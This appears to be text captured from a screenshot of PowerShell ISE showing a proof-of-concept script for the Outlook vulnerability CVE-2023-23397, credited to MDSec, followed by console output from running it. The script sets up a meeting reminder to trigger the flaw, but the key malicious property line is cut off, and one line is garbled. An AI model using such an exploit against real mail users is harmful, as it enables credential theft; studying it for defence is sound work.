 Windows PowerShell ISE
File Edit View Tools Debug Add-ons Help
Untitled2.ps1 Untitled1.ps1
1 # PoC script for CVE-2023-23397, ported to PowerShell
2 # Credits go to Dominic Chell at MDSec
3 # See: https://www.mdsec.co.uk/2023/03/exploiting-cve-2023-23397-microsoft-outlook-elevation-of-privilege-vulnerability/
4
5 $ol = New-Object -ComObject Outlook.Application
6 $meeting = $ol.CreateItem('olAppointmentItem')
7 $meeting.Subject = 'Time for a malicious meeting'
8 $meeting.Body = 'Simple CVE-2023-23397 test script'
9 $meeting.Location = 'Virtual'
10 $meeting.ReminderSet = $True
11 $meeting.Importance = 1
12 $meeting.MeetingStatus = [Microsoft.Office.Interop.Outlook.OlMeetingStatus]::olMeeting
13 $meeting.Recipients. # Set 'to' email address here
14
15 # Creates a meeting 16 mins in the future with a reminder 15mins before - should trigger the request 1minute after running
16 $meeting.ReminderMinutesBeforeStart = 1
17 $meeting.Start = [datetime]::Now.AddMinutes(2)
18 $meeting.Duration = 5
19 $meeting.ReminderPlaySound = $True
20 $meeting.ReminderOverrideDefault = $True
21
22 # This is the property that causes the vulnerability -
PS C:\Users\berri> C:\Users\berri\OneDrive\Desktop\Untitled1.ps1
Application : Microsoft.Office.Interop.Outlook.ApplicationClass
Class : 4
Session : System.__ComObject
Parent : System.__ComObject
Address :
AddressEntry : System.__ComObject
AutoResponse :
DisplayType : 0
EntryID :
Index : 1
MeetingResponseStatus : 0
Name : Nick Berrie
Resolved : True
TrackingStatus : 0
TrackingStatusTime : 1/1/4501 12:00:00 AM
Type : 1
PropertyAccessor : System.__ComObject
Sendable : True
PS C:\Users\berri>
Completed
Ln 27 Col 20
100%
Type here to search
8:35 AM
3/17/2023